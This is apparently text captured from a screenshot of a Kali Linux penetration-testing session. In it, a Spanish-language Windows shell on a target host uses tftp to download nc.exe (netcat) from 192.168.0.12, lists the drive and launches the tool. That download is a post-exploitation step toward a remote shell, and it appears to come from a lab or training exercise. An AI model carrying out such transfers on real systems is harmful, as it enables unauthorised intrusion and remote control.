 kali:0.0 - VNC Viewer
root@kali: ~
Computer
File Edit View Search Terminal Help
tftp -i 192.168.0.12 get nc.exe
Transferencia terminada: 59392 bytes en 1 segundo, 59392 bytes/s
C:\>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 40C8-7F03
Directorio de C:\
08/12/2010 03:52 p.m. <DIR> ADFS
12/03/2015 09:34 a.m. <DIR> Archivos de programa
08/12/2010 03:36 p.m. 0 AUTOEXEC.BAT
08/12/2010 03:36 p.m. 0 CONFIG.SYS
02/07/2015 04:33 p.m. <DIR> Descargas
08/12/2010 03:42 p.m. <DIR> Documents and Settings
18/03/2011 12:11 a.m. <DIR> f5d14fe6b21f5bd19cb0f71ea84e
08/12/2010 04:05 p.m. <DIR> FPSE_search
16/03/2015 10:50 p.m. <DIR> ftpd
08/12/2010 04:07 p.m. <DIR> Inetpub
02/07/2015 05:16 p.m. 59,392 nc.exe
18/06/2015 10:26 p.m. <DIR> WINDOWS
08/12/2010 03:36 p.m. <DIR> wmpub
3 archivos 59,392 bytes
10 dirs 15,716,978,688 bytes libres
KALI LINUX™
"the quieter you become, the more you are able to hear"
C:\>nc.exe /?
nc.exe /?
/?: forward host lookup failed: h_errno 11004: NO_DATA
C:\>
C:\>nc.exe
ENG 5:16 PM